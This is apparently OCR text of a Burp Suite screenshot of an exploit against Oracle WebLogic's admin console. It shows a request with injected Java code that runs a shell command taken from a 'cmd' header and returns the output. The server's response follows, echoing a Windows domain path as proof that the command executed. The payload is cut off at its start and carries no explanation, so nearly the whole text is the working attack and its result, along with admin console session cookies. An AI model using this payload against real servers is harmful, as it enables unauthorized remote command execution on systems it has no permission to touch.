 Go Cancel < | ▼ > | ▼ Target: http://192.168.1.3:8001
Request
Raw Params Headers Hex
cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String result = new java.util.Scanner(new
java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res =
(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);re
s.getServletOutputStream().writeStream(new
weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();}
currentThread.interrupt();') HTTP/1.1
Host: 192.168.1.3:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.183 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate
cmd:chdir
Accept-Language: zh-CN,zh;q=0.9
Cookie:
ADMINCONSOLESESSION=8guoLM33tVnPrUomY4v8yi8C9bd-Glfq8JOrW2ntH-gJYHZ-oGgQ!152410
1341
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Connection: close
Date: Thu, 21 Jan 2021 05:40:49 GMT
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
Set-Cookie:
ADMINCONSOLESESSION=5ecjdad4HfI5uvvfnbDHP0vg31o_t0k1UIJZm2yPLZTKxQM5iR2-!83108210
8; path=/console/; HttpOnly
C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain
? < + > Type a search term 0 matches
Done 333 bytes | 120,090 millis